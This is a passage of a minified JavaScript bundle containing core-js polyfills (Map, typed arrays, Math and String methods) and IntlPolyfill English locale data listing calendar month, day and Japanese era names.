0,r:!1},t._f||(t._f=i),r&&(r.n=i),t[v]++,"F"!==o&&(t._i[o]=i)),t},getEntry:y,setStrong:function(t,n,e){l(t,n,(function(t,n){this._t=t,this._k=n,this._l=void 0}),(function(){for(var t=this,n=t._k,e=t._l;e&&e.r;)e=e.p;return t._t&&(t._l=e=e?e.n:t._t._f)?"keys"==n?f(0,e.k):"values"==n?f(0,e.v):f(0,[e.k,e.v]):(t._t=void 0,f(1))}),e?"entries":"values",!e,!0),h(n)}}},Ds5P:function(t,n,e){var r=e("OzIq"),o=e("7gX0"),i=e("2p1q"),a=e("R3AP"),u=e("rFzY"),s=function(t,n,e){var c,l,f,h,p=t&s.F,d=t&s.G,v=t&s.S,y=t&s.P,g=t&s.B,m=d?r:v?r[n]||(r[n]={}):(r[n]||{}).prototype,b=d?o:o[n]||(o[n]={}),k=b.prototype||(b.prototype={});d&&(e=n);for(c in e)l=!p&&m&&void 0!==m[c],f=(l?m:e)[c],h=g&&l?u(f,r):y&&"function"==typeof f?u(Function.call,f):f,m&&a(m,c,f,t&s.U),b[c]!=f&&i(b,c,h),y&&k[c]!=f&&(k[c]=f)};r.core=o,s.F=1,s.G=2,s.S=4,s.P=8,s.B=16,s.W=32,s.U=64,s.R=128,t.exports=s},DuR2:function(t,n){var e;e=(function(){return this})();try{e=e||Function("return this")()||(0,eval)("this")}catch(t){"object"==typeof window&&(e=window)}t.exports=e},EGZi:function(t,n){t.exports=function(t,n){return{value:n,done:!!t}}},EWrS:function(t,n,e){"use strict";e("y325")("sub",(function(t){return function(){return t(this,"sub","","")}}))},"EZ+5":function(t,n,e){var r=e("wCso"),o=e("DIVP"),i=e("XSOZ"),a=r.key,u=r.set;r.exp({metadata:function(t,n){return function(e,r){u(t,n,(void 0!==r?o:i)(e),a(r))}}})},EqjI:function(t,n){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},EuXz:function(t,n,e){var r=e("lDLk").f,o=e("fU25"),i=e("WBcL"),a=Function.prototype,u=/^\s*function ([^ (]*)/,s=Object.isExtensible||function(){return!0};"name"in a||e("bUqO")&&r(a,"name",{configurable:!0,get:function(){try{var t=this,n=(""+t).match(u)[1];return i(t,"name")||!s(t)||r(t,"name",o(5,n)),n}catch(t){return""}}})},EvFb:function(t,n,e){var r=e("Ds5P"),o=e("8t38");r(r.G+r.F*(parseFloat!=o),{parseFloat:o})},F3sI:function(t,n,e){var r=e("Ds5P"),o=e("PHqh"),i=e("BbyF");r(r.S,"String",{raw:function(t){for(var n=o(t.raw),e=i(n.length),r=arguments.length,a=[],u=0;e>u;)a.push(String(n[u++])),u<r&&a.push(String(arguments[u]));return a.join("")}})},"FD+i":function(t,n,e){e("S+E/"),t.exports=e("7gX0").parseInt},FaZr:function(t,n,e){"use strict";e("pd+2");var r=e("DIVP"),o=e("0pGU"),i=e("bUqO"),a=/./.toString,u=function(t){e("R3AP")(RegExp.prototype,"toString",t,!0)};e("zgIt")((function(){return"/a/b"!=a.call({source:"a",flags:"b"})}))?u((function(){var t=r(this);return"/".concat(t.source,"/","flags"in t?t.flags:!i&&t instanceof RegExp?o.call(t):void 0)})):"toString"!=a.name&&u((function(){return a.call(this)}))},FeBl:function(t,n){var e=t.exports={version:"2.4.0"};"number"==typeof __e&&(__e=e)},FkIZ:function(t,n,e){var r=e("XSOZ"),o=e("FryR"),i=e("Q6Nf"),a=e("BbyF");t.exports=function(t,n,e,u,s){r(n);var c=o(t),l=i(c),f=a(c.length),h=s?f-1:0,p=s?-1:1;if(e<2)for(;;){if(h in l){u=l[h],h+=p;break}if(h+=p,s?h<0:f<=h)throw TypeError("Reduce of empty array with no initial value")}for(;s?h>=0:f>h;h+=p)h in l&&(u=n(u,l[h],h,c));return u}},FryR:function(t,n,e){var r=e("/whu");t.exports=function(t){return Object(r(t))}},GEiH:function(t,n,e){var r=e("lOnJ"),o=e("sB3e"),i=e("MU5D"),a=e("QRG4");t.exports=function(t,n,e,u,s){r(n);var c=o(t),l=i(c),f=a(c.length),h=s?f-1:0,p=s?-1:1;if(e<2)for(;;){if(h in l){u=l[h],h+=p;break}if(h+=p,s?h<0:f<=h)throw TypeError("Reduce of empty array with no initial value")}for(;s?h>=0:f>h;h+=p)h in l&&(u=n(u,l[h],h,c));return u}},Gh7F:function(t,n,e){"use strict";var r=e("Ds5P"),o=e("kqpo");r(r.P+r.F*e("1ETD")("includes"),"String",{includes:function(t){return!!~o(this,t,"includes").indexOf(t,arguments.length>1?arguments[1]:void 0)}})},H0mh:function(t,n,e){var r=e("Ds5P");r(r.S,"Math",{trunc:function(t){return(t>0?Math.floor:Math.ceil)(t)}})},HHs4:function(t,n,e){"use strict";var r=e("kM2E"),o=e("ALrJ")(5),i=!0;"find"in[]&&Array(1).find((function(){i=!1})),r(r.P+r.F*i,"Array",{find:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}}),e("4mcu")("find")},Hhm4:function(t,n,e){var r=e("Ds5P");r(r.S+r.F*!e("bUqO"),"Object",{defineProperties:e("twxM")})},"Hl+4":function(t,n,e){var r=e("Ds5P");r(r.S,"Math",{sign:e("cwmK")})},IMUI:function(t,n,e){var r=e("Ds5P");r(r.S,"Array",{isArray:e("XO1R")})},IRJ3:function(t,n,e){"use strict";var r=e("7ylX"),o=e("fU25"),i=e("yYvK"),a={};e("2p1q")(a,e("kkCw")("iterator"),(function(){return this})),t.exports=function(t,n,e){t.prototype=r(a,{next:o(1,e)}),i(t,n+" Iterator")}},IX3l:function(t,n,e){"use strict";var r=e("kM2E"),o=e("lOnJ"),i=e("sB3e"),a=e("S82l"),u=[].sort,s=[1,2,3];r(r.P+r.F*(a((function(){s.sort(void 0)}))||!a((function(){s.sort(null)}))||!e("bmIa")(u)),"Array",{sort:function(t){return void 0===t?u.call(i(this)):u.call(i(this),o(t))}})},Ibhu:function(t,n,e){var r=e("D2L2"),o=e("TcQ7"),i=e("vFc/")(!1),a=e("ax3d")("IE_PROTO");t.exports=function(t,n){var e,u=o(t),s=0,c=[];for(e in u)e!=a&&r(u,e)&&c.push(e);for(;n.length>s;)r(u,e=n[s++])&&(~i(c,e)||c.push(e));return c}},IzNg:function(t,n,e){e("QBuC"),e("QWLi"),e("ZRJK"),e("Stuz"),e("yuXV"),e("XtiL"),e("LG56"),e("A1ng"),e("WiIn"),e("aJ2J"),e("altv"),e("dULJ"),t.exports=e("7gX0").Number},"J+j9":function(t,n,e){"use strict";e("y325")("fixed",(function(t){return function(){return t(this,"tt","","")}}))},J2ob:function(t,n,e){"use strict";e("y325")("sup",(function(t){return function(){return t(this,"sup","","")}}))},JG34:function(t,n,e){var r=e("Ds5P"),o=e("DIVP"),i=Object.isExtensible;r(r.S,"Reflect",{isExtensible:function(t){return o(t),!i||i(t)}})},JqEh:function(t,n,e){e("9mmO"),e("1uLP"),e("52Wt"),e("TFWu"),e("MyjO"),e("qtRy"),e("THnP"),e("K0JP"),e("NfZy"),e("dTzs"),e("+vXH"),e("gYYG"),t.exports=e("7gX0")},K0JP:function(t,n,e){e("77Ug")("Int32",4,(function(t){return function(n,e,r){return t(this,n,e,r)}}))},KB1o:function(t,n){t.exports=function(t,n){return{value:n,done:!!t}}},KOrd:function(t,n,e){var r=e("WBcL"),o=e("FryR"),i=e("mZON")("IE_PROTO"),a=Object.prototype;t.exports=Object.getPrototypeOf||function(t){return t=o(t),r(t,i)?t[i]:"function"==typeof t.constructor&&t instanceof t.constructor?t.constructor.prototype:t instanceof Object?a:null}},LG56:function(t,n,e){var r=e("Ds5P");r(r.S,"Number",{isNaN:function(t){return t!=t}})},LhTa:function(t,n,e){var r=e("rFzY"),o=e("Q6Nf"),i=e("FryR"),a=e("BbyF"),u=e("plSV");t.exports=function(t,n){var e=1==t,s=2==t,c=3==t,l=4==t,f=6==t,h=5==t||f,p=n||u;return function(n,u,d){for(var v,y,g=i(n),m=o(g),b=r(u,d,3),k=a(m.length),w=0,S=e?p(n,k):s?p(n,0):void 0;k>w;w++)if((h||w in m)&&(v=m[w],y=b(v,w,g),t))if(e)S[w]=y;else if(y)switch(t){case 3:return!0;case 5:return v;case 6:return w;case 2:S.push(v)}else if(l)return!1;return f?-1:c||l?l:S}}},LlNE:function(t,n,e){var r=e("Ds5P"),o=Math.exp;r(r.S,"Math",{cosh:function(t){return(o(t=+t)+o(-t))/2}})},Lqg1:function(t,n,e){var r=e("Ds5P"),o=Math.imul;r(r.S+r.F*e("zgIt")((function(){return-5!=o(4294967295,5)||2!=o.length})),"Math",{imul:function(t,n){var e=+t,r=+n,o=65535&e,i=65535&r;return 0|o*i+((65535&e>>>16)*i+o*(65535&r>>>16)<<16>>>0)}})},LrcN:function(t,n,e){"use strict";var r=e("OzIq"),o=e("bUqO"),i=e("V3l/"),a=e("07k+"),u=e("2p1q"),s=e("A16L"),c=e("zgIt"),l=e("9GpA"),f=e("oeih"),h=e("BbyF"),p=e("WcO1").f,d=e("lDLk").f,v=e("zCYm"),y=e("yYvK"),g=r.ArrayBuffer,m=r.DataView,b=r.Math,k=r.RangeError,w=r.Infinity,S=g,M=b.abs,T=b.pow,E=b.floor,P=b.log,x=b.LN2,D=o?"_b":"buffer",O=o?"_l":"byteLength",_=o?"_o":"byteOffset",F=function(t,n,e){var r,o,i,a=Array(e),u=8*e-n-1,s=(1<<u)-1,c=s>>1,l=23===n?T(2,-24)-T(2,-77):0,f=0,h=t<0||0===t&&1/t<0?1:0;for(t=M(t),t!=t||t===w?(o=t!=t?1:0,r=s):(r=E(P(t)/x),t*(i=T(2,-r))<1&&(r--,i*=2),t+=r+c>=1?l/i:l*T(2,1-c),t*i>=2&&(r++,i/=2),r+c>=s?(o=0,r=s):r+c>=1?(o=(t*i-1)*T(2,n),r+=c):(o=t*T(2,c-1)*T(2,n),r=0));n>=8;a[f++]=255&o,o/=256,n-=8);for(r=r<<n|o,u+=n;u>0;a[f++]=255&r,r/=256,u-=8);return a[--f]|=128*h,a},j=function(t,n,e){var r,o=8*e-n-1,i=(1<<o)-1,a=i>>1,u=o-7,s=e-1,c=t[s--],l=127&c;for(c>>=7;u>0;l=256*l+t[s],s--,u-=8);for(r=l&(1<<-u)-1,l>>=-u,u+=n;u>0;r=256*r+t[s],s--,u-=8);if(0===l)l=1-a;else{if(l===i)return r?NaN:c?-w:w;r+=T(2,n),l-=a}return(c?-1:1)*r*T(2,l-n)},A=function(t){return t[3]<<24|t[2]<<16|t[1]<<8|t[0]},I=function(t){return[255&t]},z=function(t){return[255&t,t>>8&255]},N=function(t){return[255&t,t>>8&255,t>>16&255,t>>24&255]},R=function(t){return F(t,52,8)},K=function(t){return F(t,23,4)},C=function(t,n,e){d(t.prototype,n,{get:function(){return this[e]}})},L=function(t,n,e,r){var o=+e,i=f(o);if(o!=i||i<0||i+n>t[O])throw k("Wrong index!");var a=t[D]._b,u=i+t[_],s=a.slice(u,u+n);return r?s:s.reverse()},H=function(t,n,e,r,o,i){var a=+e,u=f(a);if(a!=u||u<0||u+n>t[O])throw k("Wrong index!");for(var s=t[D]._b,c=u+t[_],l=r(+o),h=0;h<n;h++)s[c+h]=l[i?h:n-h-1]},B=function(t,n){l(t,g,"ArrayBuffer");var e=+n,r=h(e);if(e!=r)throw k("Wrong length!");return r};if(a.ABV){if(!c((function(){new g}))||!c((function(){new g(.5)}))){g=function(t){return new S(B(this,t))};for(var W,q=g.prototype=S.prototype,U=p(S),G=0;U.length>G;)(W=U[G++])in g||u(g,W,S[W]);i||(q.constructor=g)}var J=new m(new g(2)),Z=m.prototype.setInt8;J.setInt8(0,2147483648),J.setInt8(1,2147483649),!J.getInt8(0)&&J.getInt8(1)||s(m.prototype,{setInt8:function(t,n){Z.call(this,t,n<<24>>24)},setUint8:function(t,n){Z.call(this,t,n<<24>>24)}},!0)}else g=function(t){var n=B(this,t);this._b=v.call(Array(n),0),this[O]=n},m=function(t,n,e){l(this,m,"DataView"),l(t,g,"DataView");var r=t[O],o=f(n);if(o<0||o>r)throw k("Wrong offset!");if(e=void 0===e?r-o:h(e),o+e>r)throw k("Wrong length!");this[D]=t,this[_]=o,this[O]=e},o&&(C(g,"byteLength","_l"),C(m,"buffer","_b"),C(m,"byteLength","_l"),C(m,"byteOffset","_o")),s(m.prototype,{getInt8:function(t){return L(this,1,t)[0]<<24>>24},getUint8:function(t){return L(this,1,t)[0]},getInt16:function(t){var n=L(this,2,t,arguments[1]);return(n[1]<<8|n[0])<<16>>16},getUint16:function(t){var n=L(this,2,t,arguments[1]);return n[1]<<8|n[0]},getInt32:function(t){return A(L(this,4,t,arguments[1]))},getUint32:function(t){return A(L(this,4,t,arguments[1]))>>>0},getFloat32:function(t){return j(L(this,4,t,arguments[1]),23,4)},getFloat64:function(t){return j(L(this,8,t,arguments[1]),52,8)},setInt8:function(t,n){H(this,1,t,I,n)},setUint8:function(t,n){H(this,1,t,I,n)},setInt16:function(t,n){H(this,2,t,z,n,arguments[2])},setUint16:function(t,n){H(this,2,t,z,n,arguments[2])},setInt32:function(t,n){H(this,4,t,N,n,arguments[2])},setUint32:function(t,n){H(this,4,t,N,n,arguments[2])},setFloat32:function(t,n){H(this,4,t,K,n,arguments[2])},setFloat64:function(t,n){H(this,8,t,R,n,arguments[2])}});y(g,"ArrayBuffer"),y(m,"DataView"),u(m.prototype,a.VIEW,!0),n.ArrayBuffer=g,n.DataView=m},M8WE:function(t,n,e){n.f=e("kkCw")},MU5D:function(t,n,e){var r=e("R9M2");t.exports=Object("z").propertyIsEnumerable(0)?Object:function(t){return"String"==r(t)?t.split(""):Object(t)}},MVjO:function(t,n,e){e("v2lb"),e("7Jvp"),e("lyhN"),e("kBOG"),e("xONB"),e("LlNE"),e("9xIj"),e("m6Yj"),e("wrs0"),e("Lqg1"),e("1ip3"),e("pWGb"),e("N4KQ"),e("Hl+4"),e("MjHD"),e("SRCy"),e("H0mh"),t.exports=e("7gX0").Math},MfeA:function(t,n,e){e("Vg1y")("match",1,(function(t,n,e){return[function(e){"use strict";var r=t(this),o=void 0==e?void 0:e[n];return void 0!==o?o.call(e,r):new RegExp(e)[n](String(r))},e]}))},Mhyx:function(t,n,e){var r=e("/bQp"),o=e("dSzd")("iterator"),i=Array.prototype;t.exports=function(t){return void 0!==t&&(r.Array===t||i[o]===t)}},MjHD:function(t,n,e){var r=e("Ds5P"),o=e("x78i"),i=Math.exp;r(r.S+r.F*e("zgIt")((function(){return-2e-17!=!Math.sinh(-2e-17)})),"Math",{sinh:function(t){return Math.abs(t=+t)<1?(o(t)-o(-t))/2:(i(t-1)-i(-t-1))*(Math.E/2)}})},MmMw:function(t,n,e){var r=e("EqjI");t.exports=function(t,n){if(!r(t))return t;var e,o;if(n&&"function"==typeof(e=t.toString)&&!r(o=e.call(t)))return o;if("function"==typeof(e=t.valueOf)&&!r(o=e.call(t)))return o;if(!n&&"function"==typeof(e=t.toString)&&!r(o=e.call(t)))return o;throw TypeError("Can't convert object to primitive value")}},MsuQ:function(t,n,e){"use strict";var r=e("Dgii");t.exports=e("0Rih")("Map",(function(t){return function(){return t(this,arguments.length>0?arguments[0]:void 0)}}),{get:function(t){var n=r.getEntry(this,t);return n&&n.v},set:function(t,n){return r.def(this,0===t?0:t,n)}},r,!0)},MyjO:function(t,n,e){e("77Ug")("Uint8",1,(function(t){return function(n,e,r){return t(this,n,e,r)}}),!0)},N4KQ:function(t,n,e){var r=e("Ds5P");r(r.S,"Math",{log2:function(t){return Math.log(t)/Math.LN2}})},NHaJ:function(t,n,e){var r=e("wCso"),o=e("DIVP"),i=e("KOrd"),a=r.has,u=r.get,s=r.key,c=function(t,n,e){if(a(t,n,e))return u(t,n,e);var r=i(n);return null!==r?c(t,r,e):void 0};r.exp({getMetadata:function(t,n){return c(t,o(n),arguments.length<3?void 0:s(arguments[2]))}})},NNrz:function(t,n,e){var r=e("zgIt");t.exports=function(t,n){return!!t&&r((function(){n?t.call(null,(function(){}),1):t.call(null)}))}},NXQK:function(t,n,e){"use strict";var r=e("kM2E"),o=e("GEiH");r(r.P+r.F*!e("bmIa")([].reduce,!0),"Array",{reduce:function(t){return o(this,t,arguments.length,arguments[1],!1)}})},NfZy:function(t,n,e){e("77Ug")("Uint32",4,(function(t){return function(n,e,r){return t(this,n,e,r)}}))},Nkrw:function(t,n,e){"use strict";var r=e("Ds5P"),o=e("LhTa")(4);r(r.P+r.F*!e("NNrz")([].every,!0),"Array",{every:function(t){return o(this,t,arguments[1])}})},No4x:function(t,n,e){var r=e("Ds5P");r(r.P,"Array",{fill:e("zCYm")}),e("RhFG")("fill")},O4g8:function(t,n){t.exports=!0},ON07:function(t,n,e){var r=e("EqjI"),o=e("7KvD").document,i=r(o)&&r(o.createElement);t.exports=function(t){return i?o.createElement(t):{}}},OYzX:function(t,n){IntlPolyfill.__addLocaleData({locale:"en",date:{ca:["gregory","buddhist","chinese","coptic","dangi","ethioaa","ethiopic","generic","hebrew","indian","islamic","islamicc","japanese","persian","roc"],hourNo0:!0,hour12:!0,formats:{short:"{1}, {0}",medium:"{1}, {0}",full:"{1} 'at' {0}",long:"{1} 'at' {0}",availableFormats:{d:"d",E:"ccc",Ed:"d E",Ehm:"E h:mm a",EHm:"E HH:mm",Ehms:"E h:mm:ss a",EHms:"E HH:mm:ss",Gy:"y G",GyMMM:"MMM y G",GyMMMd:"MMM d, y G",GyMMMEd:"E, MMM d, y G",h:"h a",H:"HH",hm:"h:mm a",Hm:"HH:mm",hms:"h:mm:ss a",Hms:"HH:mm:ss",hmsv:"h:mm:ss a v",Hmsv:"HH:mm:ss v",hmv:"h:mm a v",Hmv:"HH:mm v",M:"L",Md:"M/d",MEd:"E, M/d",MMM:"LLL",MMMd:"MMM d",MMMEd:"E, MMM d",MMMMd:"MMMM d",ms:"mm:ss",y:"y",yM:"M/y",yMd:"M/d/y",yMEd:"E, M/d/y",yMMM:"MMM y",yMMMd:"MMM d, y",yMMMEd:"E, MMM d, y",yMMMM:"MMMM y",yQQQ:"QQQ y",yQQQQ:"QQQQ y"},dateFormats:{yMMMMEEEEd:"EEEE, MMMM d, y",yMMMMd:"MMMM d, y",yMMMd:"MMM d, y",yMd:"M/d/yy"},timeFormats:{hmmsszzzz:"h:mm:ss a zzzz",hmsz:"h:mm:ss a z",hms:"h:mm:ss a",hm:"h:mm a"}},calendars:{buddhist:{months:{narrow:["J","F","M","A","M","J","J","A","S","O","N","D"],short:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],long:["January","February","March","April","May","June","July","August","September","October","November","December"]},days:{narrow:["S","M","T","W","T","F","S"],short:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],long:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},eras:{narrow:["BE"],short:["BE"],long:["BE"]},dayPeriods:{am:"AM",pm:"PM"}},chinese:{months:{narrow:["1","2","3","4","5","6","7","8","9","10","11","12"],short:["Mo1","Mo2","Mo3","Mo4","Mo5","Mo6","Mo7","Mo8","Mo9","Mo10","Mo11","Mo12"],long:["Month1","Month2","Month3","Month4","Month5","Month6","Month7","Month8","Month9","Month10","Month11","Month12"]},days:{narrow:["S","M","T","W","T","F","S"],short:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],long:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},dayPeriods:{am:"AM",pm:"PM"}},coptic:{months:{narrow:["1","2","3","4","5","6","7","8","9","10","11","12","13"],short:["Tout","Baba","Hator","Kiahk","Toba","Amshir","Baramhat","Baramouda","Bashans","Paona","Epep","Mesra","Nasie"],long:["Tout","Baba","Hator","Kiahk","Toba","Amshir","Baramhat","Baramouda","Bashans","Paona","Epep","Mesra","Nasie"]},days:{narrow:["S","M","T","W","T","F","S"],short:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],long:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},eras:{narrow:["ERA0","ERA1"],short:["ERA0","ERA1"],long:["ERA0","ERA1"]},dayPeriods:{am:"AM",pm:"PM"}},dangi:{months:{narrow:["1","2","3","4","5","6","7","8","9","10","11","12"],short:["Mo1","Mo2","Mo3","Mo4","Mo5","Mo6","Mo7","Mo8","Mo9","Mo10","Mo11","Mo12"],long:["Month1","Month2","Month3","Month4","Month5","Month6","Month7","Month8","Month9","Month10","Month11","Month12"]},days:{narrow:["S","M","T","W","T","F","S"],short:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],long:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},dayPeriods:{am:"AM",pm:"PM"}},ethiopic:{months:{narrow:["1","2","3","4","5","6","7","8","9","10","11","12","13"],short:["Meskerem","Tekemt","Hedar","Tahsas","Ter","Yekatit","Megabit","Miazia","Genbot","Sene","Hamle","Nehasse","Pagumen"],long:["Meskerem","Tekemt","Hedar","Tahsas","Ter","Yekatit","Megabit","Miazia","Genbot","Sene","Hamle","Nehasse","Pagumen"]},days:{narrow:["S","M","T","W","T","F","S"],short:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],long:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},eras:{narrow:["ERA0","ERA1"],short:["ERA0","ERA1"],long:["ERA0","ERA1"]},dayPeriods:{am:"AM",pm:"PM"}},ethioaa:{months:{narrow:["1","2","3","4","5","6","7","8","9","10","11","12","13"],short:["Meskerem","Tekemt","Hedar","Tahsas","Ter","Yekatit","Megabit","Miazia","Genbot","Sene","Hamle","Nehasse","Pagumen"],long:["Meskerem","Tekemt","Hedar","Tahsas","Ter","Yekatit","Megabit","Miazia","Genbot","Sene","Hamle","Nehasse","Pagumen"]},days:{narrow:["S","M","T","W","T","F","S"],short:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],long:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},eras:{narrow:["ERA0"],short:["ERA0"],long:["ERA0"]},dayPeriods:{am:"AM",pm:"PM"}},generic:{months:{narrow:["1","2","3","4","5","6","7","8","9","10","11","12"],short:["M01","M02","M03","M04","M05","M06","M07","M08","M09","M10","M11","M12"],long:["M01","M02","M03","M04","M05","M06","M07","M08","M09","M10","M11","M12"]},days:{narrow:["S","M","T","W","T","F","S"],short:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],long:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},eras:{narrow:["ERA0","ERA1"],short:["ERA0","ERA1"],long:["ERA0","ERA1"]},dayPeriods:{am:"AM",pm:"PM"}},gregory:{months:{narrow:["J","F","M","A","M","J","J","A","S","O","N","D"],short:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],long:["January","February","March","April","May","June","July","August","September","October","November","December"]},days:{narrow:["S","M","T","W","T","F","S"],short:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],long:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},eras:{narrow:["B","A","BCE","CE"],short:["BC","AD","BCE","CE"],long:["Before Christ","Anno Domini","Before Common Era","Common Era"]},dayPeriods:{am:"AM",pm:"PM"}},hebrew:{months:{narrow:["1","2","3","4","5","6","7","8","9","10","11","12","13","7"],short:["Tishri","Heshvan","Kislev","Tevet","Shevat","Adar I","Adar","Nisan","Iyar","Sivan","Tamuz","Av","Elul","Adar II"],long:["Tishri","Heshvan","Kislev","Tevet","Shevat","Adar I","Adar","Nisan","Iyar","Sivan","Tamuz","Av","Elul","Adar II"]},days:{narrow:["S","M","T","W","T","F","S"],short:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],long:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},eras:{narrow:["AM"],short:["AM"],long:["AM"]},dayPeriods:{am:"AM",pm:"PM"}},indian:{months:{narrow:["1","2","3","4","5","6","7","8","9","10","11","12"],short:["Chaitra","Vaisakha","Jyaistha","Asadha","Sravana","Bhadra","Asvina","Kartika","Agrahayana","Pausa","Magha","Phalguna"],long:["Chaitra","Vaisakha","Jyaistha","Asadha","Sravana","Bhadra","Asvina","Kartika","Agrahayana","Pausa","Magha","Phalguna"]},days:{narrow:["S","M","T","W","T","F","S"],short:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],long:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},eras:{narrow:["Saka"],short:["Saka"],long:["Saka"]},dayPeriods:{am:"AM",pm:"PM"}},islamic:{months:{narrow:["1","2","3","4","5","6","7","8","9","10","11","12"],short:["Muh.","Saf.","Rab. I","Rab. II","Jum. I","Jum. II","Raj.","Sha.","Ram.","Shaw.","Dhuʻl-Q.","Dhuʻl-H."],long:["Muharram","Safar","Rabiʻ I","Rabiʻ II","Jumada I","Jumada II","Rajab","Shaʻban","Ramadan","Shawwal","Dhuʻl-Qiʻdah","Dhuʻl-Hijjah"]},days:{narrow:["S","M","T","W","T","F","S"],short:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],long:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},eras:{narrow:["AH"],short:["AH"],long:["AH"]},dayPeriods:{am:"AM",pm:"PM"}},islamicc:{months:{narrow:["1","2","3","4","5","6","7","8","9","10","11","12"],short:["Muh.","Saf.","Rab. I","Rab. II","Jum. I","Jum. II","Raj.","Sha.","Ram.","Shaw.","Dhuʻl-Q.","Dhuʻl-H."],long:["Muharram","Safar","Rabiʻ I","Rabiʻ II","Jumada I","Jumada II","Rajab","Shaʻban","Ramadan","Shawwal","Dhuʻl-Qiʻdah","Dhuʻl-Hijjah"]},days:{narrow:["S","M","T","W","T","F","S"],short:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],long:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},eras:{narrow:["AH"],short:["AH"],long:["AH"]},dayPeriods:{am:"AM",pm:"PM"}},japanese:{months:{narrow:["J","F","M","A","M","J","J","A","S","O","N","D"],short:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],long:["January","February","March","April","May","June","July","August","September","October","November","December"]},days:{narrow:["S","M","T","W","T","F","S"],short:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],long:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},eras:{narrow:["Taika (645–650)","Hakuchi (650–671)","Hakuhō (672–686)","Shuchō (686–701)","Taihō (701–704)","Keiun (704–708)","Wadō (708–715)","Reiki (715–717)","Yōrō (717–724)","Jinki (724–729)","Tenpyō (729–749)","Tenpyō-kampō (749-749)","Tenpyō-shōhō (749-757)","Tenpyō-hōji (757-765)","Tenpyō-jingo (765-767)","Jingo-keiun (767-770)","Hōki (770–780)","Ten-ō (781-782)","Enryaku (782–806)","Daidō (806–810)","Kōnin (810–824)","Tenchō (824–834)","Jōwa (834–848)","Kajō (848–851)","Ninju (851–854)","Saikō (854–857)","Ten-an (857-859)","Jōgan (859–877)","Gangyō (877–885)","Ninna (885–889)","Kanpyō (889–898)","Shōtai (898–901)","Engi (901–923)","Enchō (923–931)","Jōhei (931–938)","Tengyō (938–947)","Tenryaku (947–957)","Tentoku (957–961)","Ōwa (961–964)","Kōhō (964–968)","Anna (968–970)","Tenroku (970–973)","Ten’en (973–976)","Jōgen (976–978)","Tengen (978–983)","Eikan (983–985)","Kanna (985–987)","Eien (987–989)","Eiso (989–990)","Shōryaku (990–995)","Chōtoku (995–999)","Chōhō (999–1004)","Kankō (1004–1012)","Chōwa (1012–1017)","Kannin (1017–1021)","Jian (1021–1024)","Manju (1024–1028)","Chōgen (1028–1037)","Chōryaku (1037–1040)","Chōkyū (1040–1044)","Kantoku (1044–1046)","Eishō (1046–1053)","Tengi (1053–1058)","Kōhei (1058–1065)","Jiryaku (1065–1069)","Enkyū (1069–1074)","Shōho (1074–1077)","Shōryaku (1077–1081)","Eihō (1081–1084)","Ōtoku (1084–1087)","Kanji (1087–1094)","Kahō (1094–1096)","Eichō (1096–1097)","Jōtoku (1097–1099)","Kōwa (1099–1104)","Chōji (1104–1106)","Kashō (1106–1108)","Tennin (1108–1110)","Ten-ei (1110-1113)","Eikyū (1113–1118)","Gen’ei (1118–1120)","Hōan (1120–1124)","Tenji (1124–1126)","Daiji (1126–1131)","Tenshō (1131–1132)","Chōshō (1132–1135)","Hōen (1135–1141)","Eiji (1141–1142)","Kōji (1142–1144)","Ten’yō (1144–1145)","Kyūan (1145–1151)","Ninpei (1151–1154)","Kyūju (1154–1156)","Hōgen (1156–1159)","Heiji (1159–1160)","Eiryaku (1160–1161)","Ōho (1161–1163)","Chōkan (1163–1165)","Eiman (1165–1166)","Nin’an (1166–1169)","Kaō (1169–1171)","Shōan (1171–1175)","Angen (1175–1177)","Jishō (1177–1181)","Yōwa (1181–1182)","Juei (1182–1184)","Genryaku (1184–1185)","Bunji (1185–1190)","Kenkyū (1190–1199)","Shōji (1199–1201)","Kennin (1201–1204)","Genkyū (1204–1206)","Ken’ei (1206–1207)","Jōgen (1207–1211)","Kenryaku (1211–1213)","Kenpō (1213–1219)","Jōkyū (1219–1222)","Jōō (1222–1224)","Gennin (1224–1225)","Karoku (1225–1227)","Antei (1227–1229)","Kanki (1229–1232)","Jōei (1232–1233)","Tenpuku (1233–1234)","Bunryaku (1234–1235)","Katei (1235–1238)","Ryakunin (1238–1239)","En’ō (1239–1240)","Ninji (1240–1243)","Kangen (1243–1247)","Hōji (1247–1249)","Kenchō (1249–1256)","Kōgen (1256–1257)","Shōka (1257–1259)","Shōgen (1259–1260)","Bun’ō (1260–1261)","Kōchō (1261–1264)","Bun’ei (1264–1275)","Kenji (1275–1278)","Kōan (1278–1288)","Shōō (1288–1293)","Einin (1293–1299)","Shōan (1299–1302)","Kengen 